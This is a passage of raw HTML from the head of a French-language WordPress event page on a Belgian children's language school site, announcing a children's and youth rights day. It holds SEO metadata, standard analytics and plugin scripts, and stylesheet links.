

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tutti-frutti.be/events/en-avant-fete-des-droits-de-lenfant-et-des-jeunes/
body_size: 26071
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="alternate" hreflang="fr" href="https://tutti-frutti.be/events/en-avant-fete-des-droits-de-lenfant-et-des-jeunes/" />
<link rel="alternate" hreflang="en" href="https://tutti-frutti.be/en/events/en-avant-childrens-and-youth-rights-day/" />
<link rel="alternate" hreflang="de" href="https://tutti-frutti.be/de/events/en-avant-fest-der-kinder-und-jugendrechte/" />
<link rel="alternate" hreflang="x-default" href="https://tutti-frutti.be/events/en-avant-fete-des-droits-de-lenfant-et-des-jeunes/" />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Julien"/>
	<link rel="canonical" href="https://tutti-frutti.be/events/en-avant-fete-des-droits-de-lenfant-et-des-jeunes/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Tutti Frutti - Tutti Frutti, une école où les enfants apprennent les langues… autrement !" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="En avant ! Fête des droits de l’enfant et des jeunes - Tutti Frutti" />
		<meta property="og:url" content="https://tutti-frutti.be/events/en-avant-fete-des-droits-de-lenfant-et-des-jeunes/" />
		<meta property="article:published_time" content="2022-11-17T11:28:09+00:00" />
		<meta property="article:modified_time" content="2022-11-17T11:31:21+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="En avant ! Fête des droits de l’enfant et des jeunes - Tutti Frutti" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/tutti-frutti.be\/events\/en-avant-fete-des-droits-de-lenfant-et-des-jeunes\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be#listItem","position":1,"name":"Home","item":"https:\/\/tutti-frutti.be","nextItem":{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/events\/#listItem","name":"\u00c9v\u00e9nements"}},{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/events\/#listItem","position":2,"name":"\u00c9v\u00e9nements","item":"https:\/\/tutti-frutti.be\/events\/","nextItem":{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/events\/en-avant-fete-des-droits-de-lenfant-et-des-jeunes\/#listItem","name":"En avant ! F\u00eate des droits de l&#8217;enfant et des jeunes"},"previousItem":{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/events\/en-avant-fete-des-droits-de-lenfant-et-des-jeunes\/#listItem","position":3,"name":"En avant ! F\u00eate des droits de l&#8217;enfant et des jeunes","previousItem":{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/events\/#listItem","name":"\u00c9v\u00e9nements"}}]},{"@type":"Organization","@id":"https:\/\/tutti-frutti.be\/#organization","name":"Tutti Frutti","description":"Tutti Frutti, une \u00e9cole o\u00f9 les enfants apprennent les langues\u2026 autrement !","url":"https:\/\/tutti-frutti.be\/"},{"@type":"Person","@id":"https:\/\/tutti-frutti.be\/author\/tuttifrutti_julien\/#author","url":"https:\/\/tutti-frutti.be\/author\/tuttifrutti_julien\/","name":"Julien","image":{"@type":"ImageObject","@id":"https:\/\/tutti-frutti.be\/events\/en-avant-fete-des-droits-de-lenfant-et-des-jeunes\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ebfa22119a3b9dd15011c7a8cfa582b877c7094799bfb1929267478b271326ab?s=96&d=mm&r=g","width":96,"height":96,"caption":"Julien"}},{"@type":"WebPage","@id":"https:\/\/tutti-frutti.be\/events\/en-avant-fete-des-droits-de-lenfant-et-des-jeunes\/#webpage","url":"https:\/\/tutti-frutti.be\/events\/en-avant-fete-des-droits-de-lenfant-et-des-jeunes\/","name":"En avant ! F\u00eate des droits de l\u2019enfant et des jeunes - Tutti Frutti","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/tutti-frutti.be\/#website"},"breadcrumb":{"@id":"https:\/\/tutti-frutti.be\/events\/en-avant-fete-des-droits-de-lenfant-et-des-jeunes\/#breadcrumblist"},"author":{"@id":"https:\/\/tutti-frutti.be\/author\/tuttifrutti_julien\/#author"},"creator":{"@id":"https:\/\/tutti-frutti.be\/author\/tuttifrutti_julien\/#author"},"datePublished":"2022-11-17T11:28:09+00:00","dateModified":"2022-11-17T11:31:21+00:00"},{"@type":"WebSite","@id":"https:\/\/tutti-frutti.be\/#website","url":"https:\/\/tutti-frutti.be\/","name":"Tutti Frutti","description":"Tutti Frutti, une \u00e9cole o\u00f9 les enfants apprennent les langues\u2026 autrement !","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/tutti-frutti.be\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>En avant ! Fête des droits de l’enfant et des jeunes - Tutti Frutti</title>
	<link rel="canonical" href="https://tutti-frutti.be/events/en-avant-fete-des-droits-de-lenfant-et-des-jeunes/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="En avant ! Fête des droits de l&#039;enfant et des jeunes - Tutti Frutti" />
	<meta property="og:url" content="https://tutti-frutti.be/events/en-avant-fete-des-droits-de-lenfant-et-des-jeunes/" />
	<meta property="og:site_name" content="Tutti Frutti" />
	<meta property="article:modified_time" content="2022-11-17T11:31:21+00:00" />
	<meta property="og:image" content="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2022/11/En-Avant-banner-site-version-mobile.jpeg?media=1723457714" />
	<meta property="og:image:width" content="625" />
	<meta property="og:image:height" content="625" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tutti-frutti.be/events/en-avant-fete-des-droits-de-lenfant-et-des-jeunes/","url":"https://tutti-frutti.be/events/en-avant-fete-des-droits-de-lenfant-et-des-jeunes/","name":"En avant ! Fête des droits de l'enfant et des jeunes - Tutti Frutti","isPartOf":{"@id":"https://tutti-frutti.be/#website"},"primaryImageOfPage":{"@id":"https://tutti-frutti.be/events/en-avant-fete-des-droits-de-lenfant-et-des-jeunes/#primaryimage"},"image":{"@id":"https://tutti-frutti.be/events/en-avant-fete-des-droits-de-lenfant-et-des-jeunes/#primaryimage"},"thumbnailUrl":"https://tutti-frutti.be/wp-content/uploads/2022/11/Programme_fete-des-droits-de-lenfant-1-724x1024.png","datePublished":"2022-11-17T11:28:09+00:00","dateModified":"2022-11-17T11:31:21+00:00","breadcrumb":{"@id":"https://tutti-frutti.be/events/en-avant-fete-des-droits-de-lenfant-et-des-jeunes/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://tutti-frutti.be/events/en-avant-fete-des-droits-de-lenfant-et-des-jeunes/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://tutti-frutti.be/events/en-avant-fete-des-droits-de-lenfant-et-des-jeunes/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://tutti-frutti.be/events/en-avant-fete-des-droits-de-lenfant-et-des-jeunes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://tutti-frutti.be/"},{"@type":"ListItem","position":2,"name":"Événements","item":"https://tutti-frutti.be/events/"},{"@type":"ListItem","position":3,"name":"En avant ! Fête des droits de l&rsquo;enfant et des jeunes"}]},{"@type":"WebSite","@id":"https://tutti-frutti.be/#website","url":"https://tutti-frutti.be/","name":"Tutti Frutti","description":"Tutti Frutti, une école où les enfants apprennent les langues… autrement !","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tutti-frutti.be/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Tutti Frutti &raquo; Flux" href="https://tutti-frutti.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tutti Frutti &raquo; Flux des commentaires" href="https://tutti-frutti.be/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Tutti Frutti &raquo; En avant ! Fête des droits de l&#8217;enfant et des jeunes Flux des commentaires" href="https://tutti-frutti.be/events/en-avant-fete-des-droits-de-lenfant-et-des-jeunes/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tutti-frutti.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftutti-frutti.be%2Fevents%2Fen-avant-fete-des-droits-de-lenfant-et-des-jeunes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tutti-frutti.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftutti-frutti.be%2Fevents%2Fen-avant-fete-des-droits-de-lenfant-et-des-jeunes%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-2NBK9L0ECC"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/tutti-frutti.be\/events\/en-avant-fete-des-droits-de-lenfant-et-des-jeunes\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-2NBK9L0ECC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-2NBK9L0ECC', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='litespeed-cache-dummy-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.9&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.16.0.1767972984&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.16.0.1767972984&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.16.0.1767972984&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.16.0.1767972984&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.16.0.1767972984&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.16.0.1767972984&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.16.0.1767972984&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.16.0.1767972984&media=1723457714' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?media=1723457714?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?media=1723457714?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css?ver=4.9.2&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/fusion-styles/b0f92d79d0f2d0dbfc51c6ffad74687a.min.css?ver=3.14.2&media=1723457714' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?media=1723457714?ver=486900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.11.1&media=1723457714" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/tutti-frutti.be","hash_tracking":"false","v4_id":"G-2NBK9L0ECC"};/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3&media=1723457714" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://tutti-frutti.be/store/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3&media=1723457714" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3&media=1723457714" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3&media=1723457714" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://tutti-frutti.be/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tutti-frutti.be/wp-json/wp/v2/mec-events/14201" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tutti-frutti.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://tutti-frutti.be/?p=14201' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,4,3;" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><script id='pixel-script-poptin' src='https://cdn.popt.in/pixel.js?id=4dad9d12b86cf' async='true'></script> <style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body 